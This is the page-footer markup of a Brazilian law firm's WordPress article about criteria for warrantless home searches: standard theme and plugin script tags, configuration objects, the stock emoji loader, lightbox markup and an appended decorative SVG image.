<script src="https://cordeiro.adv.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.19" defer async id="revmin-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/compatibility/elementor/the7-horizontal-menu.min.js?ver=12.2.0" id="the7_horizontal-menu-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/lib/jquery-sticky/jquery-sticky.min.js?ver=12.2.0" id="the7-e-sticky-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/compatibility/elementor/sticky-effects.min.js?ver=12.2.0" id="the7-e-sticky-effect-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/compatibility/elementor/the7-simple-posts-carousel.min.js?ver=12.2.0" id="the7-elements-simple-posts-carousel-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/legacy.min.js?ver=12.2.0" id="dt-legacy-js"></script>
<script src="https://cordeiro.adv.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=12.2.0" id="jquery-mousewheel-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=12.2.0" id="the7-custom-scrollbar-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.6.0" id="the7-core-js"></script>
<script id="cf7-antispam-js-extra">
var cf7a_settings = {"prefix":"_cf7a_","disableReload":"1","version":"7W3jaMJlx8r5zjGD5y7EQg=="};
//# sourceURL=cf7-antispam-js-extra
</script>
<script src="https://cordeiro.adv.br/wp-content/plugins/cf7-antispam/build/script.js?ver=a36b04cf8b501e85565c" id="cf7-antispam-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.2" id="elementor-webpack-runtime-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/cordeiro.adv.br\/wp-admin\/admin-ajax.php","nonce":"b0f3659d0b","urls":{"assets":"https:\/\/cordeiro.adv.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/cordeiro.adv.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/cordeiro.adv.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.1" id="elementor-pro-frontend-js"></script>
<script src="https://cordeiro.adv.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1101,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1100,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.27.2","is_static":false,"experimentalFeatures":{"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/cordeiro.adv.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cordeiro.adv.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cordeiro.adv.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1179a1654f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":1100,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8747,"title":"Terceira%20Se%C3%A7%C3%A3o%20definir%C3%A1%20crit%C3%A9rios%20para%20busca%20domiciliar%20sem%20mandado%20nem%20consentimento%20do%20morador%20%E2%80%93%20Cordeiro%20Advogados%20em%20Cascavel%20Paran%C3%A1","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.2" id="elementor-frontend-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cordeiro.adv.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cordeiro.adv.br/wp-includes/js/wp-emoji-loader.min.js
</script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ce0df867ee749dd95f03a3eac904c6b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 6.5.4 on 2026-01-17 03:27:37 -->

--- FILE ---
content_type: image/svg+xml
request_url: https://cordeiro.adv.br/wp-content/uploads/2020/04/blob-scene-haikei-8.svg
body_size: 272
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="visual" viewBox="0 0 900 600" width="900" height="600"><rect x="0" y="0" width="900" height="600" fill="#ffffff"></rect><defs><linearGradient id="grad1_0" x1="33.3%" y1="0%" x2="100%" y2="100%"><stop offset="20%" stop-color="#000000" stop-opacity="1"></stop><stop offset="80%" stop-color="#000000" stop-opacity="1"></stop></linearGradient></defs><defs><linearGradient id="grad1_1" x1="33.3%" y1="0%" x2="100%" y2="100%"><stop offset="20%" stop-color="#000000" stop-opacity="1"></stop><stop offset="80%" stop-color="#ffffff" stop-opacity="1"></stop></linearGradient></defs><defs><linearGradient id="grad2_0" x1="0%" y1="0%" x2="66.7%" y2="100%"><stop offset="20%" stop-color="#000000" stop-opacity="1"></stop><stop offset="80%" stop-color="#000000" stop-opacity="1"></stop></linearGradient></defs><defs><linearGradient id="grad2_1" x1="0%" y1="0%" x2="66.7%" y2="100%"><stop offset="20%" stop-color="#ffffff" stop-opacity="1"></stop><stop offset="80%" stop-color="#000000" stop-opacity="1"></stop></linearGradient></defs><g transform="translate(900, 0)"><path d="M0 432.7C-51.8 418.1 -103.5 403.5 -160 386.2C-216.4 368.8 -277.6 348.7 -305.9 305.9C-334.3 263.2 -329.9 197.9 -345.5 143.1C-361.2 88.4 -396.9 44.2 -432.7 0L0 0Z" fill="#777777"></path><path d="M0 216.3C-25.9 209.1 -51.8 201.8 -80 193.1C-108.2 184.4 -138.8 174.3 -153 153C-167.2 131.6 -164.9 98.9 -172.8 71.6C-180.6 44.2 -198.5 22.1 -216.3 0L0 0Z" fill="#000000"></path></g><g transform="translate(0, 600)"><path d="M0 -432.7C61.6 -428.3 123.3 -424 161.9 -390.8C200.5 -357.6 216 -295.7 257.4 -257.4C298.8 -219.1 366.2 -204.5 399.7 -165.6C433.3 -126.6 433 -63.3 432.7 0L0 0Z" fill="#777777"></path><path d="M0 -216.3C30.8 -214.2 61.6 -212 80.9 -195.4C100.2 -178.8 108 -147.8 128.7 -128.7C149.4 -109.6 183.1 -102.3 199.9 -82.8C216.6 -63.3 216.5 -31.7 216.3 0L0 0Z" fill="#000000"></path></g></svg>